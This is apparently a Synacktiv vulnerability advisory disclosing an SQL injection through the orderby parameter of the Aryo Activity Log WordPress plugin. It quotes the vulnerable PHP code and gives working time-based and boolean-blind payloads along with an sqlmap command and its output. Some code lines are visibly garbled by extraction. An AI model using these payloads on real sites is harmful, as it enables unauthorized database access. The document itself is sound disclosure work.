

# **SQL injection in aryo-activity-log plugin**



www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

## **Vulnerability description**

#### **Presentation of Aryo Activity Log**

From the Aryo Activity Log website [\(https://activitylog.io/\)](https://activitylog.io/):

*"Activity Log is the easiest way to keep track of your user activity. Find out exactly who does what on your website, and perform the most comprehensive security audit."*

#### **The issue**

During a security assessment for a customer, Synacktiv discovered that Aryo Activity Log WordPress plugin does provide a table view to list past events. Data rendered in this table can be order by a specific column, and the plugin does not escape correctly this column name before using it to retrieve more information leading to an SQL injection.

#### **Affected versions**

Version 2.6.1 is known to be vulnerable, and versions between 2.3.5 and 2.6.1 seems to be vulnerable as well.

#### **Timeline**





### **Technical description and proof-of-concept**

The code responsible for this vulnerability is located in *classes/class-aal-activity-log-list-table.php*:

```
public function prepare_items() {
          global $wpdb;
          $items_per_page = $this->get_items_per_page( 'edit_aal_logs_per_page', 20 );
          $this->_column_headers = array( $this->get_columns(), get_hidden_columns( $this->screen ), 
$this->get_sortable_columns() );
          \sqrt[3]{\text{where}} \sqrt[3]{\text{where}}} = ' WHERE 1 = 1';
          if ( ! isset( $_REQUEST['order'] ) || ! in_array( $_REQUEST['order'], array( 'desc', 
'asc' ) ) ) {
                    $ REQUEST['order'] = 'DESC';
          }
          if ( ! isset( $_REQUEST['orderby'] ) || ! in_array( $_REQUEST['orderby'], array( 'hist_time',
'hist_ip' ) ) ) {
                    $_REQUEST['orderby'] = 'hist_time';
          }
[…]
          $items_orderby = filter_input( INPUT_GET, 'orderby', FILTER_SANITIZE_STRING );
          if ( empty( $items_orderby ) ) {
                    $items orderby = 'hist time'; // Sort by time by default.
          }
          $items_order = strtoupper( $_REQUEST['order'] );
          if ( empty( $items_order ) || ! in_array( $items_order, array( 'DESC', 'ASC' ) ) ) {
                    $items_order = 'DESC'; // Descending order by default.
          }
          $this->items = $wpdb->get_results( $wpdb->prepare(
                    'SELECT * FROM `' . $wpdb->activity_log . '`
                   ' . $where . '
                    ' . $this->_get_where_by_role() . '
                    ORDER BY ' . $items_orderby . ' ' . $items_order . '
                    LIMIT %d, %d;',
                    $offset,
                    $items per page
          ) );
```
The *items\_orderby* variable is not properly escaped as the filter *FILTER\_SANITIZE\_STRING* purpose is, as the official documentation described [\(https://www.php.net/manual/en/filter.filters.sanitize.php\)](https://www.php.net/manual/en/filter.filters.sanitize.php), to :

"*Strip tags and HTML-encode double and single quotes, optionally strip or encode special characters. Encoding quotes can be disabled by setting FILTER\_FLAG\_NO\_ENCODE\_QUOTES.*"

The concatenation without prior controls lead to an SQL injection.

This vulnerable function is called when the administration view is rendered, in *classes/class-aal-admin-ui.php*:

```
public function create_admin_menu() {
          $menu_capability = current_user_can( 'view_all_aryo_activity_log' ) ? 
'view_all_aryo_activity_log' : 'edit_pages';
         $this->_screens['main'] = add_menu_page( _x( 'Activity Log', 'Page and Menu Title', 'aryo-
activity-log' ), _x( 'Activity Log', 'Page and Menu Title', 'aryo-activity-log' ), $menu_capability, 
'activity_log_page', array( &$this, 'activity_log_page_func' ), '', '2.1' );
[...]
public function activity_log_page_func() {
          $this->get_list_table()->prepare_items();
          ?>
[…]
```
The administration panel is visible only for authenticated users with the *view\_all\_aryo\_activity\_log* or *edit\_pages* capabilities.

The vulnerable request can be exploited as a time-based SQL injection:

• *SLEEP(0)*





real 0m**15**.056s [...]

Sqlmap can be leveraged to exploit this vulnerability:

```
$ sqlmap -r req.txt -p orderby –batch --banner --dbms=mysql --level 5 --risk 3
[...]
[12:13:25] [INFO] parsing HTTP request from 'req.txt'
[...]
Parameter: orderby (GET)
     Type: boolean-based blind
     Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
     Payload: page=activity_log_page&orderby=hist_time AND 2910=(SELECT (CASE WHEN (2910=2910) THEN 
2910 ELSE (SELECT 7279 UNION SELECT 2187) END))-- YEqP&order=desc
     Type: AND/OR time-based blind
     Title: MySQL >= 5.0.12 AND time-based blind
     Payload: page=activity_log_page&orderby=hist_time AND SLEEP(5)&order=desc
---
[12:25:24] [INFO] the back-end DBMS is MySQL
[12:25:24] [INFO] fetching banner
[12:25:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for 
faster data retrieval
[12:25:24] [INFO] retrieved: 8.0.23-0ubuntu0.20.04.1
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.41
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.23-0ubuntu0.20.04.1'
[...]
```